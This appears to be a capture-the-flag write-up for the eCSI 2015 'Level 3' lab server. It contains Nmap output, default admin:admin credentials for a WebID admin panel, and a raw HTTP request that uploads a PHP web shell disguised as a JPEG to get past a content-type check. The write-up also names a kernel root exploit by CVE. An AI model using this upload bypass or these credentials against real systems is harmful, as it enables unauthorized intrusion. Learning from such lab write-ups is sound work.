Description
With a whole scan of 192.168.20.0/24 I found 4 servers.
This is the write-up for the server 192.168.20.30, called “Level 3”.
Resolution
This is an extract of the Nmap scan :
Nmap scan report for 192.168.20.30
Host is up (0.063s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.9.5-9-Ubuntu
80/tcp open http
| http-headers:
| Date: Tue, 28 Jul 2015 12:41:47 GMT
| Server: Apache/2.4.10 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES SASL STLS TOP AUTH-RESP-CODE UIDL PIPELINING CAPA
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: LEVEL3)
143/tcp open imap Dovecot imapd
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: LEVEL3)
993/tcp open ssl/imap Dovecot imapd
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES SASL(PLAIN) CAPA TOP AUTH-RESP-CODE UIDL PIPELINING USER
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 Unauthorized)
| /manager/html: Apache Tomcat (401 Unauthorized)
|_ /docs/: Potentially interesting folder
| http-headers:
| Server: Apache-Coyote/1.1
Host script results:
| smb-enum-users:
| LEVEL3\s2crew (RID: 1000)
|_ Flags: Normal user account
| smb-os-discovery:
| OS: Unix (Samba 4.1.13-Ubuntu)
As seen above it’s an Ubuntu server, running :
– SSHd/SMBd/mail servers, but we don’t have any credential.
– HTTP/Tomcat default servers.
After days of attempts, I got totally stuck…until the useful hint comes!
try uploading an image at http://192.168.20.30/webid
It’s an auction website, demo could be seen here.
Ok… let’s register ourselves and try to sell something.
All our uploaded files are renamed and cleaned… 🙁
After some search, I was able to find the administration back-end at /admin, with default login/password admin:admin.
Uploading an image was possible in the sub-menu Graphic Interface / General Layout Settings :

Using a crafted POST with Burp it was possible to inject some PHP code because the only verification seems to be the content type:
POST /webid/admin/homepage.php HTTP/1.1
Host: 192.168.20.30
Content-Length: 1887
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.20.30
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDQIsPlIWzEVGV2GL
Referer: http://192.168.20.30/webid/admin/homepage.php
Accept-Encoding: gzip,deflate
Accept-Language: en-US,en;q=0.8
Cookie: USERLANGUAGE=EN; WEBID_RM_ID=d18e006253d4da438867a719cba86495; PHPSESSID=9n1ivvn2c1h5mdah5njjfcp7i5
——WebKitFormBoundaryDQIsPlIWzEVGV2GL
Content-Disposition: form-data; name=”logo”; filename=”shell.php”
Content-Type: image/jpeg
ÿØÿà….[<?php SHELL CODE ?>]
Uploaded file was available at http://192.168.20.30/webid/themes/default/shell.php
Browsing the server I found the proof.txt:
./var/www:
total 16
drwxr-xr-x 3 www-data www-data 4096 Jul 28 06:55 .
drwxr-xr-x 13 root root 4096 Jul 22 11:31 ..
drwxr-xr-x 4 www-data www-data 4096 Jul 28 06:47 html
-rw------- 1 www-data www-data 33 Jul 28 06:08 proof.txt
cat /var/www/proof.txt
5996a1c21c9507c6ed4461ebdb593bf2
For the root part:
I tried several exploits for the kernel 3.19/Ubuntu 15.04 or some services but nothing worked and the challenge finished 🙁
Finally I know the reason : race condition exploits needs to be launched few times ! (Thanks wagga :D)
The exploit to use was “apport/ubuntu local root race condition” [CVE-2015-1325]
 [eCSI 2015] Level 3 User+Root Write-up
[eCSI 2015] Level 3 User+Root Write-up
overlayfs exploit its running for this linux version 😀
Mhh I’m quite sure for having tried it … however it should not :/
By the way pel0tas, do you have full write-ups for the other levels? :p